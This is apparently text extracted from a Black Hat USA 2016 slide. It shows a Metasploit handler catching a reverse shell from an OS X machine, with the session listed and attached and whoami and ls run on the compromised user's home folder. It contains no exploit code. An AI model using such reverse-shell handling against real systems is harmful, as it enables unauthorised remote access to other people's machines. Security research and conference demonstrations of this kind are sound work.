 hat
2016
black hat
USA 2016
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 1 opened (10.240.0.17:443 -> 69.181.139.243:49446) at 2016-08-01
02:20:41 +0000
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell osx bash: no job control in this shell bash-3.2$ 10.240.0.17:443 -> 69.181.1
39.243:49446 (69.181.139.243)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
bash: no job control in this shell
bash-3.2$ whoami
test
bash-3.2$ ls
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
bash-3.2$